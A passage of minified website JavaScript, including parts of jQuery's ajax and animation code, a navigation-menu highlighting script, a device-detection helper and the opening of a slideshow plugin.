                isLocal: qt.test(jt[1]),
                global: !0,
                processData: !0,
                async: !0,
                contentType: "application/x-www-form-urlencoded; charset=UTF-8",
                accepts: {
                    "*": Rt,
                    text: "text/plain",
                    html: "text/html",
                    xml: "application/xml, text/xml",
                    json: "application/json, text/javascript"
                },
                contents: {
                    xml: /xml/,
                    html: /html/,
                    json: /json/
                },
                responseFields: {
                    xml: "responseXML",
                    text: "responseText"
                },
                converters: {
                    "* text": e.String,
                    "text html": !0,
                    "text json": le.parseJSON,
                    "text xml": le.parseXML
                },
                flatOptions: {
                    url: !0,
                    context: !0
                }
            },
            ajaxSetup: function(e, t) {
                return t ? O(O(e, le.ajaxSettings), t) : O(le.ajaxSettings, e)
            },
            ajaxPrefilter: j(Bt),
            ajaxTransport: j(_t),
            ajax: function(e, n) {
                function i(e, n, i, o) {
                    var r, u, y, b, x, T = n;
                    2 !== w && (w = 2, l && clearTimeout(l), d = t, a = o || "", k.readyState = e > 0 ? 4 : 0, i && (b = L(p, k, i)), e >= 200 && 300 > e || 304 === e ? (p.ifModified && (x = k.getResponseHeader("Last-Modified"), x && (le.lastModified[s] = x), x = k.getResponseHeader("etag"), x && (le.etag[s] = x)), 204 === e ? (r = !0, T = "nocontent") : 304 === e ? (r = !0, T = "notmodified") : (r = P(p, b), T = r.state, u = r.data, y = r.error, r = !y)) : (y = T, (e || !T) && (T = "error", 0 > e && (e = 0))), k.status = e, k.statusText = (n || T) + "", r ? g.resolveWith(f, [u, T, k]) : g.rejectWith(f, [k, T, y]), k.statusCode(v), v = t, c && h.trigger(r ? "ajaxSuccess": "ajaxError", [k, p, r ? u: y]), m.fireWith(f, [k, T]), c && (h.trigger("ajaxComplete", [k, p]), --le.active || le.event.trigger("ajaxStop")))
                }
                "object" == typeof e && (n = e, e = t),
                    n = n || {};
                var o, r, s, a, l, c, d, u, p = le.ajaxSetup({},
                    n),
                    f = p.context || p,
                    h = p.context && (f.nodeType || f.jquery) ? le(f) : le.event,
                    g = le.Deferred(),
                    m = le.Callbacks("once memory"),
                    v = p.statusCode || {},
                    y = {},
                    b = {},
                    w = 0,
                    x = "canceled",
                    k = {
                        readyState: 0,
                        getResponseHeader: function(e) {
                            var t;
                            if (2 === w) {
                                if (!u) for (u = {}; t = Dt.exec(a);) u[t[1].toLowerCase()] = t[2];
                                t = u[e.toLowerCase()]
                            }
                            return null == t ? null: t
                        },
                        getAllResponseHeaders: function() {
                            return 2 === w ? a: null
                        },
                        setRequestHeader: function(e, t) {
                            var n = e.toLowerCase();
                            return w || (e = b[n] = b[n] || e, y[e] = t),
                                this
                        },
                        overrideMimeType: function(e) {
                            return w || (p.mimeType = e),
                                this
                        },
                        statusCode: function(e) {
                            var t;
                            if (e) if (2 > w) for (t in e) v[t] = [v[t], e[t]];
                            else k.always(e[k.status]);
                            return this
                        },
                        abort: function(e) {
                            var t = e || x;
                            return d && d.abort(t),
                                i(0, t),
                                this
                        }
                    };
                if (g.promise(k).complete = m.add, k.success = k.done, k.error = k.fail, p.url = ((e || p.url || Mt) + "").replace(Pt, "").replace(zt, jt[1] + "//"), p.type = n.method || n.type || p.method || p.type, p.dataTypes = le.trim(p.dataType || "*").toLowerCase().match(de) || [""], null == p.crossDomain && (o = Ft.exec(p.url.toLowerCase()), p.crossDomain = !(!o || o[1] === jt[1] && o[2] === jt[2] && (o[3] || ("http:" === o[1] ? 80 : 443)) == (jt[3] || ("http:" === jt[1] ? 80 : 443)))), p.data && p.processData && "string" != typeof p.data && (p.data = le.param(p.data, p.traditional)), M(Bt, p, n, k), 2 === w) return k;
                c = p.global,
                c && 0 === le.active++&&le.event.trigger("ajaxStart"),
                    p.type = p.type.toUpperCase(),
                    p.hasContent = !It.test(p.type),
                    s = p.url,
                p.hasContent || (p.data && (s = p.url += (Lt.test(s) ? "&": "?") + p.data, delete p.data), p.cache === !1 && (p.url = Ht.test(s) ? s.replace(Ht, "$1_=" + Ot++) : s + (Lt.test(s) ? "&": "?") + "_=" + Ot++)),
                p.ifModified && (le.lastModified[s] && k.setRequestHeader("If-Modified-Since", le.lastModified[s]), le.etag[s] && k.setRequestHeader("If-None-Match", le.etag[s])),
                (p.data && p.hasContent && p.contentType !== !1 || n.contentType) && k.setRequestHeader("Content-Type", p.contentType),
                    k.setRequestHeader("Accept", p.dataTypes[0] && p.accepts[p.dataTypes[0]] ? p.accepts[p.dataTypes[0]] + ("*" !== p.dataTypes[0] ? ", " + Rt + "; q=0.01": "") : p.accepts["*"]);
                for (r in p.headers) k.setRequestHeader(r, p.headers[r]);
                if (p.beforeSend && (p.beforeSend.call(f, k, p) === !1 || 2 === w)) return k.abort();
                x = "abort";
                for (r in {
                    success: 1,
                    error: 1,
                    complete: 1
                }) k[r](p[r]);
                if (d = M(_t, p, n, k)) {
                    k.readyState = 1,
                    c && h.trigger("ajaxSend", [k, p]),
                    p.async && p.timeout > 0 && (l = setTimeout(function() {
                            k.abort("timeout")
                        },
                        p.timeout));
                    try {
                        w = 1,
                            d.send(y, i)
                    } catch(T) {
                        if (! (2 > w)) throw T;
                        i( - 1, T)
                    }
                } else i( - 1, "No Transport");
                return k
            },
            getScript: function(e, n) {
                return le.get(e, t, n, "script")
            },
            getJSON: function(e, t, n) {
                return le.get(e, t, n, "json")
            }
        }),
        le.ajaxSetup({
            accepts: {
                script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
            },
            contents: {
                script: /(?:java|ecma)script/
            },
            converters: {
                "text script": function(e) {
                    return le.globalEval(e),
                        e
                }
            }
        }),
        le.ajaxPrefilter("script",
            function(e) {
                e.cache === t && (e.cache = !1),
                e.crossDomain && (e.type = "GET", e.global = !1)
            }),
        le.ajaxTransport("script",
            function(e) {
                if (e.crossDomain) {
                    var n, i = Y.head || le("head")[0] || Y.documentElement;
                    return {
                        send: function(t, o) {
                            n = Y.createElement("script"),
                                n.async = !0,
                            e.scriptCharset && (n.charset = e.scriptCharset),
                                n.src = e.url,
                                n.onload = n.onreadystatechange = function(e, t) { (t || !n.readyState || /loaded|complete/.test(n.readyState)) && (n.onload = n.onreadystatechange = null, n.parentNode && n.parentNode.removeChild(n), n = null, t || o(200, "success"))
                                },
                                i.insertBefore(n, i.firstChild)
                        },
                        abort: function() {
                            n && n.onload(t, !0)
                        }
                    }
                }
            });
    var Ut = [],
        Qt = /(=)\?(?=&|$)|\?\?/;
    le.ajaxSetup({
        jsonp: "callback",
        jsonpCallback: function() {
            var e = Ut.pop() || le.expando + "_" + Ot++;
            return this[e] = !0,
                e
        }
    }),
        le.ajaxPrefilter("json jsonp",
            function(n, i, o) {
                var r, s, a, l = n.jsonp !== !1 && (Qt.test(n.url) ? "url": "string" == typeof n.data && !(n.contentType || "").indexOf("application/x-www-form-urlencoded") && Qt.test(n.data) && "data");
                return l || "jsonp" === n.dataTypes[0] ? (r = n.jsonpCallback = le.isFunction(n.jsonpCallback) ? n.jsonpCallback() : n.jsonpCallback, l ? n[l] = n[l].replace(Qt, "$1" + r) : n.jsonp !== !1 && (n.url += (Lt.test(n.url) ? "&": "?") + n.jsonp + "=" + r), n.converters["script json"] = function() {
                        return a || le.error(r + " was not called"),
                            a[0]
                    },
                        n.dataTypes[0] = "json", s = e[r], e[r] = function() {
                        a = arguments
                    },
                        o.always(function() {
                            e[r] = s,
                            n[r] && (n.jsonpCallback = i.jsonpCallback, Ut.push(r)),
                            a && le.isFunction(s) && s(a[0]),
                                a = s = t
                        }), "script") : void 0
            });
    var Yt, Zt, Vt = 0,
        Gt = e.ActiveXObject &&
            function() {
                var e;
                for (e in Yt) Yt[e](t, !0)
            };
    le.ajaxSettings.xhr = e.ActiveXObject ?
        function() {
            return ! this.isLocal && H() || D()
        }: H,
        Zt = le.ajaxSettings.xhr(),
        le.support.cors = !!Zt && "withCredentials" in Zt,
        Zt = le.support.ajax = !!Zt,
    Zt && le.ajaxTransport(function(n) {
        if (!n.crossDomain || le.support.cors) {
            var i;
            return {
                send: function(o, r) {
                    var s, a, l = n.xhr();
                    if (n.username ? l.open(n.type, n.url, n.async, n.username, n.password) : l.open(n.type, n.url, n.async), n.xhrFields) for (a in n.xhrFields) l[a] = n.xhrFields[a];
                    n.mimeType && l.overrideMimeType && l.overrideMimeType(n.mimeType),
                    n.crossDomain || o["X-Requested-With"] || (o["X-Requested-With"] = "XMLHttpRequest");
                    try {
                        for (a in o) l.setRequestHeader(a, o[a])
                    } catch(c) {}
                    l.send(n.hasContent && n.data || null),
                        i = function(e, o) {
                            var a, c, d, u;
                            try {
                                if (i && (o || 4 === l.readyState)) if (i = t, s && (l.onreadystatechange = le.noop, Gt && delete Yt[s]), o) 4 !== l.readyState && l.abort();
                                else {
                                    u = {},
                                        a = l.status,
                                        c = l.getAllResponseHeaders(),
                                    "string" == typeof l.responseText && (u.text = l.responseText);
                                    try {
                                        d = l.statusText
                                    } catch(p) {
                                        d = ""
                                    }
                                    a || !n.isLocal || n.crossDomain ? 1223 === a && (a = 204) : a = u.text ? 200 : 404
                                }
                            } catch(f) {
                                o || r( - 1, f)
                            }
                            u && r(a, d, u, c)
                        },
                        n.async ? 4 === l.readyState ? setTimeout(i) : (s = ++Vt, Gt && (Yt || (Yt = {},
                                    le(e).unload(Gt)), Yt[s] = i), l.onreadystatechange = i) : i()
                },
                abort: function() {
                    i && i(t, !0)
                }
            }
        }
    });
    var Jt, Kt, en = /^(?:toggle|show|hide)$/,
        tn = new RegExp("^(?:([+-])=|)(" + ce + ")([a-z%]*)$", "i"),
        nn = /queueHooks$/,
        on = [W],
        rn = {
            "*": [function(e, t) {
                var n, i, o = this.createTween(e, t),
                    r = tn.exec(t),
                    s = o.cur(),
                    a = +s || 0,
                    l = 1,
                    c = 20;
                if (r) {
                    if (n = +r[2], i = r[3] || (le.cssNumber[e] ? "": "px"), "px" !== i && a) {
                        a = le.css(o.elem, e, !0) || n || 1;
                        do l = l || ".5",
                            a /= l,
                            le.style(o.elem, e, a + i);
                        while (l !== (l = o.cur() / s) && 1 !== l && --c)
                    }
                    o.unit = i,
                        o.start = a,
                        o.end = r[1] ? a + (r[1] + 1) * n: n
                }
                return o
            }]
        };
    le.Animation = le.extend(z, {
        tweener: function(e, t) {
            le.isFunction(e) ? (t = e, e = ["*"]) : e = e.split(" ");
            for (var n, i = 0,
                     o = e.length; o > i; i++) n = e[i],
                rn[n] = rn[n] || [],
                rn[n].unshift(t)
        },
        prefilter: function(e, t) {
            t ? on.unshift(e) : on.push(e)
        }
    }),
        le.Tween = B,
        B.prototype = {
            constructor: B,
            init: function(e, t, n, i, o, r) {
                this.elem = e,
                    this.prop = n,
                    this.easing = o || "swing",
                    this.options = t,
                    this.start = this.now = this.cur(),
                    this.end = i,
                    this.unit = r || (le.cssNumber[n] ? "": "px")
            },
            cur: function() {
                var e = B.propHooks[this.prop];
                return e && e.get ? e.get(this) : B.propHooks._default.get(this)
            },
            run: function(e) {
                var t, n = B.propHooks[this.prop];
                return this.options.duration ? this.pos = t = le.easing[this.easing](e, this.options.duration * e, 0, 1, this.options.duration) : this.pos = t = e,
                    this.now = (this.end - this.start) * t + this.start,
                this.options.step && this.options.step.call(this.elem, this.now, this),
                    n && n.set ? n.set(this) : B.propHooks._default.set(this),
                    this
            }
        },
        B.prototype.init.prototype = B.prototype,
        B.propHooks = {
            _default: {
                get: function(e) {
                    var t;
                    return null == e.elem[e.prop] || e.elem.style && null != e.elem.style[e.prop] ? (t = le.css(e.elem, e.prop, ""), t && "auto" !== t ? t: 0) : e.elem[e.prop]
                },
                set: function(e) {
                    le.fx.step[e.prop] ? le.fx.step[e.prop](e) : e.elem.style && (null != e.elem.style[le.cssProps[e.prop]] || le.cssHooks[e.prop]) ? le.style(e.elem, e.prop, e.now + e.unit) : e.elem[e.prop] = e.now
                }
            }
        },
        B.propHooks.scrollTop = B.propHooks.scrollLeft = {
            set: function(e) {
                e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now)
            }
        },
        le.each(["toggle", "show", "hide"],
            function(e, t) {
                var n = le.fn[t];
                le.fn[t] = function(e, i, o) {
                    return null == e || "boolean" == typeof e ? n.apply(this, arguments) : this.animate(_(t, !0), e, i, o)
                }
            }),
        le.fn.extend({
            fadeTo: function(e, t, n, i) {
                return this.filter(k).css("opacity", 0).show().end().animate({
                        opacity: t
                    },
                    e, n, i)
            },
            animate: function(e, t, n, i) {
                var o = le.isEmptyObject(e),
                    r = le.speed(t, n, i),
                    s = function() {
                        var t = z(this, le.extend({},
                            e), r);
                        s.finish = function() {
                            t.stop(!0)
                        },
                        (o || le._data(this, "finish")) && t.stop(!0)
                    };
                return s.finish = s,
                    o || r.queue === !1 ? this.each(s) : this.queue(r.queue, s)
            },
            stop: function(e, n, i) {
                var o = function(e) {
                    var t = e.stop;
                    delete e.stop,
                        t(i)
                };
                return "string" != typeof e && (i = n, n = e, e = t),
                n && e !== !1 && this.queue(e || "fx", []),
                    this.each(function() {
                        var t = !0,
                            n = null != e && e + "queueHooks",
                            r = le.timers,
                            s = le._data(this);
                        if (n) s[n] && s[n].stop && o(s[n]);
                        else for (n in s) s[n] && s[n].stop && nn.test(n) && o(s[n]);
                        for (n = r.length; n--;) r[n].elem !== this || null != e && r[n].queue !== e || (r[n].anim.stop(i), t = !1, r.splice(n, 1)); (t || !i) && le.dequeue(this, e)
                    })
            },
            finish: function(e) {
                return e !== !1 && (e = e || "fx"),
                    this.each(function() {
                        var t, n = le._data(this),
                            i = n[e + "queue"],
                            o = n[e + "queueHooks"],
                            r = le.timers,
                            s = i ? i.length: 0;
                        for (n.finish = !0, le.queue(this, e, []), o && o.cur && o.cur.finish && o.cur.finish.call(this), t = r.length; t--;) r[t].elem === this && r[t].queue === e && (r[t].anim.stop(!0), r.splice(t, 1));
                        for (t = 0; s > t; t++) i[t] && i[t].finish && i[t].finish.call(this);
                        delete n.finish
                    })
            }
        }),
        le.each({
                slideDown: _("show"),
                slideUp: _("hide"),
                slideToggle: _("toggle"),
                fadeIn: {
                    opacity: "show"
                },
                fadeOut: {
                    opacity: "hide"
                },
                fadeToggle: {
                    opacity: "toggle"
                }
            },
            function(e, t) {
                le.fn[e] = function(e, n, i) {
                    return this.animate(t, e, n, i)
                }
            }),
        le.speed = function(e, t, n) {
            var i = e && "object" == typeof e ? le.extend({},
                    e) : {
                    complete: n || !n && t || le.isFunction(e) && e,
                    duration: e,
                    easing: n && t || t && !le.isFunction(t) && t
                };
            return i.duration = le.fx.off ? 0 : "number" == typeof i.duration ? i.duration: i.duration in le.fx.speeds ? le.fx.speeds[i.duration] : le.fx.speeds._default,
            (null == i.queue || i.queue === !0) && (i.queue = "fx"),
                i.old = i.complete,
                i.complete = function() {
                    le.isFunction(i.old) && i.old.call(this),
                    i.queue && le.dequeue(this, i.queue)
                },
                i
        },
        le.easing = {
            linear: function(e) {
                return e
            },
            swing: function(e) {
                return.5 - Math.cos(e * Math.PI) / 2
            }
        },
        le.timers = [],
        le.fx = B.prototype.init,
        le.fx.tick = function() {
            var e, n = le.timers,
                i = 0;
            for (Jt = le.now(); i < n.length; i++) e = n[i],
            e() || n[i] !== e || n.splice(i--, 1);
            n.length || le.fx.stop(),
                Jt = t
        },
        le.fx.timer = function(e) {
            e() && le.timers.push(e) && le.fx.start()
        },
        le.fx.interval = 13,
        le.fx.start = function() {
            Kt || (Kt = setInterval(le.fx.tick, le.fx.interval))
        },
        le.fx.stop = function() {
            clearInterval(Kt),
                Kt = null
        },
        le.fx.speeds = {
            slow: 600,
            fast: 200,
            _default: 400
        },
        le.fx.step = {},
    le.expr && le.expr.filters && (le.expr.filters.animated = function(e) {
        return le.grep(le.timers,
            function(t) {
                return e === t.elem
            }).length
    }),
        le.fn.offset = function(e) {
            if (arguments.length) return e === t ? this: this.each(function(t) {
                    le.offset.setOffset(this, e, t)
                });
            var n, i, o = {
                    top: 0,
                    left: 0
                },
                r = this[0],
                s = r && r.ownerDocument;
            if (s) return n = s.documentElement,
                le.contains(n, r) ? (typeof r.getBoundingClientRect !== Q && (o = r.getBoundingClientRect()), i = R(s), {
                        top: o.top + (i.pageYOffset || n.scrollTop) - (n.clientTop || 0),
                        left: o.left + (i.pageXOffset || n.scrollLeft) - (n.clientLeft || 0)
                    }) : o
        },
        le.offset = {
            setOffset: function(e, t, n) {
                var i = le.css(e, "position");
                "static" === i && (e.style.position = "relative");
                var o, r, s = le(e),
                    a = s.offset(),
                    l = le.css(e, "top"),
                    c = le.css(e, "left"),
                    d = ("absolute" === i || "fixed" === i) && le.inArray("auto", [l, c]) > -1,
                    u = {},
                    p = {};
                d ? (p = s.position(), o = p.top, r = p.left) : (o = parseFloat(l) || 0, r = parseFloat(c) || 0),
                le.isFunction(t) && (t = t.call(e, n, a)),
                null != t.top && (u.top = t.top - a.top + o),
                null != t.left && (u.left = t.left - a.left + r),
                    "using" in t ? t.using.call(e, u) : s.css(u)
            }
        },
        le.fn.extend({
            position: function() {
                if (this[0]) {
                    var e, t, n = {
                            top: 0,
                            left: 0
                        },
                        i = this[0];
                    return "fixed" === le.css(i, "position") ? t = i.getBoundingClientRect() : (e = this.offsetParent(), t = this.offset(), le.nodeName(e[0], "html") || (n = e.offset()), n.top += le.css(e[0], "borderTopWidth", !0), n.left += le.css(e[0], "borderLeftWidth", !0)),
                        {
                            top: t.top - n.top - le.css(i, "marginTop", !0),
                            left: t.left - n.left - le.css(i, "marginLeft", !0)
                        }
                }
            },
            offsetParent: function() {
                return this.map(function() {
                    for (var e = this.offsetParent || Y.documentElement; e && !le.nodeName(e, "html") && "static" === le.css(e, "position");) e = e.offsetParent;
                    return e || Y.documentElement
                })
            }
        }),
        le.each({
                scrollLeft: "pageXOffset",
                scrollTop: "pageYOffset"
            },
            function(e, n) {
                var i = /Y/.test(n);
                le.fn[e] = function(o) {
                    return le.access(this,
                        function(e, o, r) {
                            var s = R(e);
                            return r === t ? s ? n in s ? s[n] : s.document.documentElement[o] : e[o] : void(s ? s.scrollTo(i ? le(s).scrollLeft() : r, i ? r: le(s).scrollTop()) : e[o] = r)
                        },
                        e, o, arguments.length, null)
                }
            }),
        le.each({
                Height: "height",
                Width: "width"
            },
            function(e, n) {
                le.each({
                        padding: "inner" + e,
                        content: n,
                        "": "outer" + e
                    },
                    function(i, o) {
                        le.fn[o] = function(o, r) {
                            var s = arguments.length && (i || "boolean" != typeof o),
                                a = i || (o === !0 || r === !0 ? "margin": "border");
                            return le.access(this,
                                function(n, i, o) {
                                    var r;
                                    return le.isWindow(n) ? n.document.documentElement["client" + e] : 9 === n.nodeType ? (r = n.documentElement, Math.max(n.body["scroll" + e], r["scroll" + e], n.body["offset" + e], r["offset" + e], r["client" + e])) : o === t ? le.css(n, i, a) : le.style(n, i, o, a)
                                },
                                n, s ? o: t, s, null)
                        }
                    })
            }),
        e.jQuery = e.$ = le,
    "function" == typeof define && define.amd && define.amd.jQuery && define("jquery", [],
        function() {
            return le
        })
} (window), $(function() {
    var e = "",
        t = 7,
        n = 4,
        i = 0,
        o = 9,
        r = 0,
        s = 0,
        a = 0,
        l = "",
        c = "",
        d = $("div.plc"),
        u = $("div.t2-wz"),
        p = $("div.pro_curmbs"),
        f = d.size() ? d: u,
        h = f.size() ? f: p,
        g = $("div.menu"),
        m = g.children("ul").children("li"),
        v = h.find("a"),
        y = v.size(),
        b = "cur";
    g.find("li").removeClass(b);
    var w = new Object;
    if (w.getCurrentURL = function() {
            switch (e) {
                case "product":
                    l = n ? n: e;
                    break;
                case "news":
                    l = t ? t: e;
                    break;
                case "project":
                    l = r ? r: e;
                    break;
                case "agent":
                    l = i ? i: e;
                    break;
                case "help":
                    l = o ? o: e;
                    break;
                case "download":
                    l = s ? s: e;
                    break;
                case "job":
                    l = a ? a: e;
                    break;
                default:
                    l = e
            }
            return l
        },
            w.firstLiCur = function() {
                g.find("li:first").addClass(b)
            },
            w.selectedCur = function() {
                m.each(function() {
                    var e = $(this).children("a").attr("href").toLowerCase(),
                        t = e.substring(e.lastIndexOf("/") + 1);
                    return e == l || t == c && "index.html" != c ? ($(this).addClass(b), !1) : "number" == typeof l ? (m.eq(l).addClass(b), !1) : void 0
                })
            },
            w.selectedTxtCur = function() {
                return m.children("a").each(function() {
                    var e = $.trim($(this).text());
                    return e == k && -1 == k.indexOf("棣栭〉") ? ($(this).parent("li").addClass(b), !1) : void 0
                }),
                    g.children("ul").children("li." + b)
            },
            w.hasCur = function() {
                var e = g.children("ul").children("li." + b).size();
                return e
            },
        "undefined" == typeof e) return w.firstLiCur(),
        !1;
    y || (l = w.getCurrentURL(), w.selectedCur());
    for (var x = y - 1; x >= 0; x--) {
        l = v.eq(x).attr("href");
        var k = $.trim(v.eq(x).text());
        c = l.substring(l.lastIndexOf("/") + 1).toLowerCase(),
        ("" == l || void 0 == l) && (l = w.getCurrentURL());
        var T = w.selectedTxtCur();
        if (T.size() && -1 == k.indexOf("棣栭〉")) return T.parent("li").addClass(b),
            !1;
        if (w.selectedCur(), w.hasCur()) return ! 1
    }
    w.hasCur() || (l = e, w.selectedCur(), w.hasCur() || w.firstLiCur())
}),
    function() {
        var e, t, n, i, o, r, s, a, l, c;
        t = window.device,
            e = {},
            window.device = e,
            i = window.document.documentElement,
            c = window.navigator.userAgent.toLowerCase(),
            e.ios = function() {
                return e.iphone() || e.ipod() || e.ipad()
            },
            e.iphone = function() {
                return ! e.windows() && o("iphone")
            },
            e.ipod = function() {
                return o("ipod")
            },
            e.ipad = function() {
                return o("ipad")
            },
            e.android = function() {
                return ! e.windows() && o("android")
            },
            e.androidPhone = function() {
                return e.android() && o("mobile")
            },
            e.androidTablet = function() {
                return e.android() && !o("mobile")
            },
            e.blackberry = function() {
                return o("blackberry") || o("bb10") || o("rim")
            },
            e.blackberryPhone = function() {
                return e.blackberry() && !o("tablet")
            },
            e.blackberryTablet = function() {
                return e.blackberry() && o("tablet")
            },
            e.windows = function() {
                return o("windows")
            },
            e.windowsPhone = function() {
                return e.windows() && o("phone")
            },
            e.windowsTablet = function() {
                return e.windows() && o("touch") && !e.windowsPhone()
            },
            e.fxos = function() {
                return (o("(mobile;") || o("(tablet;")) && o("; rv:");
            },
            e.fxosPhone = function() {
                return e.fxos() && o("mobile")
            },
            e.fxosTablet = function() {
                return e.fxos() && o("tablet")
            },
            e.meego = function() {
                return o("meego")
            },
            e.cordova = function() {
                return window.cordova && "file:" === location.protocol
            },
            e.nodeWebkit = function() {
                return "object" == typeof window.process
            },
            e.mobile = function() {
                return e.androidPhone() || e.iphone() || e.ipod() || e.windowsPhone() || e.blackberryPhone() || e.fxosPhone() || e.meego()
            },
            e.tablet = function() {
                return e.ipad() || e.androidTablet() || e.blackberryTablet() || e.windowsTablet() || e.fxosTablet()
            },
            e.desktop = function() {
                return ! e.tablet() && !e.mobile()
            },
            e.television = function() {
                var e;
                for (television = ["googletv", "viera", "smarttv", "internet.tv", "netcast", "nettv", "appletv", "boxee", "kylo", "roku", "dlnadoc", "roku", "pov_tv", "hbbtv", "ce-html"], e = 0; e < television.length;) {
                    if (o(television[e])) return ! 0;
                    e++
                }
                return ! 1
            },
            e.portrait = function() {
                return window.innerHeight / window.innerWidth > 1
            },
            e.landscape = function() {
                return window.innerHeight / window.innerWidth < 1
            },
            e.noConflict = function() {
                return window.device = t,
                    this
            },
            o = function(e) {
                return - 1 !== c.indexOf(e)
            },
            s = function(e) {
                var t;
                return t = new RegExp(e, "i"),
                    i.className.match(t)
            },
            n = function(e) {
                var t = null;
                s(e) || (t = i.className.replace(/^\s+|\s+$/g, ""), i.className = t + " " + e)
            },
            l = function(e) {
                s(e) && (i.className = i.className.replace(" " + e, ""))
            },
            e.ios() ? e.ipad() ? n("ios ipad tablet") : e.iphone() ? n("ios iphone mobile") : e.ipod() && n("ios ipod mobile") : e.android() ? n(e.androidTablet() ? "android tablet": "android mobile") : e.blackberry() ? n(e.blackberryTablet() ? "blackberry tablet": "blackberry mobile") : e.windows() ? n(e.windowsTablet() ? "windows tablet": e.windowsPhone() ? "windows mobile": "desktop") : e.fxos() ? n(e.fxosTablet() ? "fxos tablet": "fxos mobile") : e.meego() ? n("meego mobile") : e.nodeWebkit() ? n("node-webkit") : e.television() ? n("television") : e.desktop() && n("desktop"),
        e.cordova() && n("cordova"),
            r = function() {
                e.landscape() ? (l("portrait"), n("landscape")) : (l("landscape"), n("portrait"))
            },
            a = Object.prototype.hasOwnProperty.call(window, "onorientationchange") ? "orientationchange": "resize",
            window.addEventListener ? window.addEventListener(a, r, !1) : window.attachEvent ? window.attachEvent(a, r) : window[a] = r,
            r(),
            "function" == typeof define && "object" == typeof define.amd && define.amd ? define(function() {
                    return e
                }) : "undefined" != typeof module && module.exports ? module.exports = e: window.device = e
    }.call(window), !
    function(e) {
        e.fn.slide = function(t) {
            return e.fn.slide.defaults = {
                type: "slide",
                effect: "fade",
                autoPlay: !1,
                delayTime: 500,
                interTime: 2500,
                triggerTime: 150,
                defaultIndex: 0,
                titCell: ".hd li",
                mainCell: ".bd",
                targetCell: null,
                trigger: "mouseover",
                scroll: 1,
                vis: 1,
                titOnClassName: "on",
                autoPage: !1,
                prevCell: ".prev",
                nextCell: ".next",
                pageStateCell: ".pageState",
                opp: !1,
                pnLoop: !0,
                easing: "swing",
                startFun: null,
                endFun: null,
                switchLoad: null,
                playStateCell: ".playState",
                mouseOverStop: !0,
                defaultPlay: !0,
                returnDefault: !1
            },
                this.each(function() {
                    var n, i = e.extend({},
                        e.fn.slide.defaults, t),
                        o = e(this),
                        r = i.effect,
                        s = e(i.prevCell, o),
                        a = e(i.nextCell, o),
                        l = e(i.pageStateCell, o),
                        c = e(i.playStateCell, o),
                        d = e(i.titCell, o),
                        u = d.size(),
                        p = e(i.mainCell, o),
                        f = p.children().size(),
                        h = i.switchLoad,
                        g = e(i.targetCell, o),
                        m = parseInt(i.defaultIndex),
                        v = parseInt(i.delayTime),
                        y = parseInt(i.interTime),
                        b = (parseInt(i.triggerTime), parseInt(i.scroll)),
                        w = parseInt(i.vis),
                        x = "false" == i.autoPlay || 0 == i.autoPlay ? !1 : !0,
                        k = "false" == i.opp || 0 == i.opp ? !1 : !0,
                        T = "false" == i.autoPage || 0 == i.autoPage ? !1 : !0,
                        C = "false" == i.pnLoop || 0 == i.pnLoop ? !1 : !0,
                        S = "false" == i.mouseOverStop || 0 == i.mouseOverStop ? !1 : !0,
                        $ = "false" == i.defaultPlay || 0 == i.defaultPlay ? !1 : !0,
                        E = "false" == i.returnDefault || 0 == i.returnDefault ? !1 : !0,
                        N = 0,
                        A = 0,
                        j = 0,
                        M = 0,
                        O = i.easing,
                        L = null,
                        P = null,
                        H = null,
                        D = i.titOnClassName,
                        q = d.index(o.find("." + D)),
                        I = m = -1 == q ? m: q,
                        z = m,
                        F = m,
                        W = f >= w ? f % b != 0 ? f % b: b: 0,
                        B = "leftMarquee" == r || "topMarquee" == r ? !0 : !1,
                        _ = function() {
                            e.isFunction(i.startFun) && i.startFun(m, u, o, e(i.titCell, o), p, g, s, a)
                        },
                        R = function() {
                            e.isFunction(i.endFun) && i.endFun(m, u, o, e(i.titCell, o), p, g, s, a)
                        },
                        X = function() {
                            d.removeClass(D),
                            $ && d.eq(z).addClass(D)
                        };
                    if ("menu" == i.type) return $ && d.removeClass(D).eq(m).addClass(D),
                        d.hover(function() {
                                n = e(this).find(i.targetCell);
                                var t = d.index(e(this));
                                P = setTimeout(function() {
                                        switch (m = t, d.removeClass(D).eq(m).addClass(D), _(), r) {
                                            case "fade":
                                                n.stop(!0, !0).animate({
                                                        opacity: "show"
                                                    },
                                                    v, O, R);
                                                break;
                                            case "slideDown":
                                                n.stop(!0, !0).animate({
                                                        height: "show"
                                                    },
                                                    v, O, R)
                                        }
                                    },
                                    i.triggerTime)
                            },
                            function() {
                                switch (clearTimeout(P), r) {
                                    case "fade":
                                        n.animate({
                                                opacity:
                                                    "hide"
                                            },
                                            v, O);
                                        break;
                                    case "slideDown":
                                        n.animate({
                                                height:
                                                    "hide"
                                            },
                                            v, O)
                                }
                            }),
                        void(E && o.hover(function() {
                                clearTimeout(H)
                            },
                            function() {
                                H = setTimeout(X, v)
                            }));
                    if (0 == u && (u = f), B && (u = 2), T) {
                        if (f >= w) if ("leftLoop" == r || "topLoop" == r) u = f % b != 0 ? (f / b ^ 0) + 1 : f / b;
                        else {
                            var U = f - w;
                            u = 1 + parseInt(U % b != 0 ? U / b + 1 : U / b),
                            0 >= u && (u = 1)
                        } else u = 1;
                        d.html("");
                        var Q = "";
                        if (1 == i.autoPage || "true" == i.autoPage) for (var Y = 0; u > Y; Y++) Q += "<li>" + (Y + 1) + "</li>";
                        else for (var Y = 0; u > Y; Y++) Q += i.autoPage.replace("$", Y + 1);
                        d.html(Q);
                        var d = d.children()
                    }
                    if (f >= w) {
                        p.children().each(function() {
                            e(this).width() > j && (j = e(this).width(), A = e(this).outerWidth(!0)),
                            e(this).height() > M && (M = e(this).height(), N = e(this).outerHeight(!0))
                        });
                        var Z = p.children(),
                            V = function() {
                                for (var e = 0; w > e; e++) Z.eq(e).clone().addClass("clone").appendTo(p);
                                for (var e = 0; W > e; e++) Z.eq(f - e - 1).clone().addClass("clone").prependTo(p)
                            };
                        switch (r) {
                            case "fold":
                                p.css({
                                    position:
                                        "relative",
                                    width: A,
                                    height: N
                                }).children().css({
                                    position: "absolute",
                                    width: j,
                                    left: 0,
                                    top: 0,
                                    display: "none"
                                });
                                break;
                            case "top":
                                p.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:' + w * N + 'px"></div>').css({
                                    top: -(m * b) * N,
                                    position: "relative",
                                    padding: "0",
                                    margin: "0"
                                }).children().css({
                                    height: M
                                });
                                break;
                            case "left":
